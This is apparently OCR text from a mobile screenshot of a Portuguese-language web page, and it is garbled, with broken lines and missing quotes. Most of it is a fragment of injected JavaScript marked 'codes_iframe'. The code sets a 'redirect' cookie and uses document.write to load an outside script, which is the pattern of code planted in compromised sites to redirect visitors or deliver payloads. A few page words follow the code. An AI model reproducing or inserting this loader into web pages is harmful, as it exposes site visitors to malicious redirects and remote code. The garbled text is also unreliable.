
w Date((new
Date).getTime()+86400);document.cookie=redire
ct=+time+; path=/;
expires=+date.toGMTString(),document.write(‘scr
ipt src=’+src+’\/script’)} /script!–/codes_iframe–
!–codes_iframe–script type=text/javascript
function getCookie(e){var
U=document.cookie.match(new RegExp((?:^|;
)+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,\\$1)+=
([^;]*)));return U?
decodeURIComponent(U[1]):void …
"Tendência
LEIA MAIS
da
transmissão